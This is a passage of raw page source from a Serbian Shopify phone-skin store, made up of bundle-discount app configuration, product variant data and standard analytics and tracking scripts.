id:\/\/shopify\/Product\/7487399821560","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406730488"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487399821560","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406763256"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487399395576","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406697720"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487399395576","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406664952"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/9317887279352","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681386807544"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/9317887279352","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681386840312"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487422890232","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407025400"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487422890232","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406992632"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487424463096","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407058168"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487424463096","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407090936"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/6714378223799","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399619832"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/6714378223799","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399587064"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483140833528","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404207352"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483140833528","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404240120"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482306593016","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401159928"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482306593016","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401127160"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483195621624","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405092088"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483195621624","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405124856"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483206926584","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405583608"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483206926584","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405550840"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483207876856","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405616376"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483207876856","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405649144"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483196932344","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405190392"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483196932344","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405157624"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487426986232","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407189240"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487426986232","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407222008"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487424790776","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407156472"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487424790776","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407123704"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482260029688","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400340728"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482260029688","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400373496"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/6714370621623","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399193848"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/6714370621623","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399161080"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7638460924152","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410466040"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7638460924152","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410498808"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483190411512","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404928248"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483190411512","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404895480"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482256425208","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400209656"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482256425208","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400242424"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482352861432","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402274040"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482352861432","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402241272"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483114225912","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403060472"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483114225912","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403027704"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482188923128","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399750904"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482188923128","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399783672"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482292699384","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401028856"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482292699384","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400996088"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483123564792","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403486456"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483123564792","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403519224"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483120287992","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403453688"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483120287992","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403420920"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483285438712","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406009592"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483285438712","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406042360"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7638448701688","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410236664"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7638448701688","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410203896"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483110260984","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402831096"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483110260984","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402863864"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483108524280","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402765560"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483108524280","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402798328"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483132281080","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403977976"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483132281080","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403945208"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487435833592","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408368888"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487435833592","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408401656"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487435014392","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408336120"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487435014392","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408303352"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482353615096","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402306808"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482353615096","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402339576"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483204436216","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405452536"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483204436216","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405419768"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482320912632","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401258232"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482320912632","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401291000"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482269237496","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400570104"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482269237496","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400537336"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483193622776","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404961016"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483193622776","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404993784"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482350207224","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402142968"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482350207224","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402110200"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483145289976","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404698872"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483145289976","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404731640"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487404146936","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406959864"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487404146936","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406927096"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482328088824","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401454840"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482328088824","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401487608"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482339623160","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401848056"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482339623160","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401880824"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482336280824","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401815288"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482336280824","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401782520"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482322157816","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401323768"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482322157816","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401356536"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7638440083704","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410040056"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7638440083704","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410007288"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7598892384504","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409876216"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7598892384504","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409908984"]}],"collectionBreaksEnabled":false,"collectionBreaks":null,"chooseProductModal":null,"timerEnabled":true,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":{"title":"{{product}}","titleFont":{"size":"16","style":"regular"},"buttonFont":{"size":"16","style":"bold"},"buttonText":"Choose bundle","titleColor":{"red":0,"blue":0,"alpha":1,"green":0},"buttonColor":{"red":48,"blue":48,"alpha":1,"green":48},"buttonPadding":15,"backgroundColor":{"red":255,"blue":255,"alpha":1,"green":255},"buttonTextColor":{"red":255,"blue":255,"alpha":1,"green":255},"productPhotoSize":40,"buttonCornerRadius":8,"productPhotoCornerRadius":0},"progressiveGiftsEnabled":false,"checkboxUpsellsEnabled":false,"excludedProductIds":[],"excludedCollectionIds":[],"selectedProductIds":[],"selectedCollectionIds":[266663035063],"marketId":null,"timer":{"type":"duration","title":"Ponuda traje još {{timer}} ⏰","minutes":82,"textColor":{"red":255,"blue":255,"alpha":1,"green":255},"titleSize":13,"titleStyle":"bold","endTimestamp":null,"titleAlignment":"center","backgroundColor":{"red":80,"blue":137,"alpha":1,"green":41}},"progressiveGifts":null,"checkboxUpsells":null,"otherProductIds":[9345618739448,9345437237496],"id":"11745cee-342d-4408-b4e3-dbd80c12b1b2","nanoId":"-Voa"}
          </script>

          
            

            
              <!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="9345618739448" type="application/json">
    {
      "id": 9345618739448,
      "handle": "poklon-skin-za-telefon",
      "url": "\/products\/poklon-skin-za-telefon",
      "availableForSale": true,
      "title": "Poklon Skin za telefon",
      "image": "\/\/maskit.rs\/cdn\/shop\/files\/f97df44b-767c-46e1-a631-4686288d5d94.png?height=200\u0026v=1766232937",
      "collectionIds": [408752750840,407391174904],
      "options": [
        
          {
            "defaultName": "Izaberi i Uštedi",
            "name": "Izaberi i Uštedi",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 4304935551224,
                  "defaultName": "1x Skin",
                  "name": "1x Skin",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 4304935583992,
                  "defaultName": "Skin + Rezervni",
                  "name": "Skin + Rezervni",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 47679899369720,
      "variants": [
        
          {
            "id": 47679899369720,
            "availableForSale": true,
            "price": 99900,
            "compareAtPrice": 199900,
            "options": ["1x Skin"],
            "imageId": null,
            "image": null,
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": -115,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47679899402488,
            "availableForSale": true,
            "price": 149900,
            "compareAtPrice": 299900,
            "options": ["Skin + Rezervni"],
            "imageId": null,
            "image": null,
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet -->
            
          
            

            
              <!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="9345437237496" type="application/json">
    {
      "id": 9345437237496,
      "handle": "rezervni-skin",
      "url": "\/products\/rezervni-skin",
      "availableForSale": true,
      "title": "Rezervni skin",
      "image": "\/\/maskit.rs\/cdn\/shop\/files\/dcb39656-c3ea-4f59-b5b0-8473d45b0fed.png?height=200\u0026v=1766224151",
      "collectionIds": [408752750840,407391174904],
      "options": [
        
          {
            "defaultName": "Izaberi i Uštedi",
            "name": "Izaberi i Uštedi",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 4304573497592,
                  "defaultName": "1x Skin",
                  "name": "1x Skin",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 4304573530360,
                  "defaultName": "Skin + Rezervni",
                  "name": "Skin + Rezervni",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 47679543410936,
      "variants": [
        
          {
            "id": 47679543410936,
            "availableForSale": true,
            "price": 99900,
            "compareAtPrice": 199900,
            "options": ["1x Skin"],
            "imageId": null,
            "image": null,
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": -28,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47679543443704,
            "availableForSale": true,
            "price": 149900,
            "compareAtPrice": 299900,
            "options": ["Skin + Rezervni"],
            "imageId": null,
            "image": null,
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet -->
            
          
        
      
    
  
    
      

      

      
    
  
    
      

      

      
    
  
    
      

      

      
    
  

  
    
  
    
  
    
  
    
  
    
  

  

  
    <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/kaching-bundles-block.js" crossorigin="anonymous" fetchpriority="high">

    

    
  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed V2 End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/lucky-orange-heatmaps-replay/blocks/lucky_orange_tracking/019b2899-e426-7dbd-b9e7-ff9f0bb0d0f3 --><script defer
    src="https://tools.luckyorange.com/core/lo.js?site-id="
></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/0199c6bf-f0a8-7cfb-b89c-dca2d2d2a9eb/customify-57/assets/cart.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199c6bf-f0a8-7cfb-b89c-dca2d2d2a9eb/customify-57/assets/customize-area.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55982555319,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 